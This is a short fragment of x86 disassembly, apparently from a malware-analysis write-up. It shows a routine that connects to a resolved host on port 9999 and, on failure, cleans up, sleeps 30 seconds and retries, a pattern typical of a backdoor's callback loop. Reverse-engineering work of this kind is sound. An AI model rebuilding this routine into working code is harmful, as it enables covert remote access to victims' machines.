 .text:00401304 loc_401304: ; CODE XREF: _main+1B7↑j
.text:00401304 mov edx, [ebp+var_1BC]
.text:0040130A mov eax, [edx+0Ch]
.text:0040130D mov ecx, [eax]
.text:0040130F mov edx, [ecx]
.text:00401311 mov dword ptr [ebp+var_1CC.sa_data+2], edx
.text:00401317 push 270Fh ; hostshort
.text:0040131C call ds:htons
.text:00401322 mov word ptr [ebp+var_1CC.sa_data], ax
.text:00401329 mov [ebp+var_1CC.sa_family], 2
.text:00401332 push 10h ; namelen
.text:00401334 lea eax, [ebp+var_1CC]
.text:0040133A push eax ; name
.text:0040133B mov ecx, [ebp+s]
.text:00401341 push ecx ; s
.text:00401342 call ds:connect
.text:00401348 mov [ebp+var_1B4], eax
.text:0040134E cmp [ebp+var_1B4], 0FFFFFFFFh
.text:00401355 jnz short loc_40137A
.text:00401357 mov edx, [ebp+s]
.text:0040135D push edx ; s
.text:0040135E call ds:closesocket
.text:00401364 call ds:WSACleanup
.text:0040136A push 7530h ; dwMilliseconds
.text:0040136F call ds:Sleep
.text:00401375 jmp loc_40124C